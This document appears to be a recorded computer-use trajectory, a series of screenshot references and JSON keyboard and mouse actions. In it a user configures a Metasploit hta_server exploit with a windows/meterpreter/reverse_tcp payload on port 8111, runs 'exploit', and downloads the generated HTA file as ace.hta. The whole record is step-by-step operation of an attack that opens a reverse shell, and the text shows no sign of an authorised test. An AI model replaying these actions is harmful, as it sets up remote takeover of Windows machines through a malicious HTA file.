
{"action": "type", "text": "window"}

{"action": "type", "text": "/"}

{"action": "type", "text": "meterpreter/reverse_tcp"}

{"action": "type", "text": "s"}

{"action": "type", "text": "et lport"}

{"action": "type", "text": "8"}

{"action": "type", "text": "111"}

- Review the hta_server options with show options, then run the exploit
{"action": "type", "text": "show options"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "exploit"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [446, 439]}

- Download the HTA payload from the server URL and rename it ace.hta
{"action": "double_click", "coordinate": [645, 446]}

{"action": "mouse_move", "coordinate": [748, 484]}
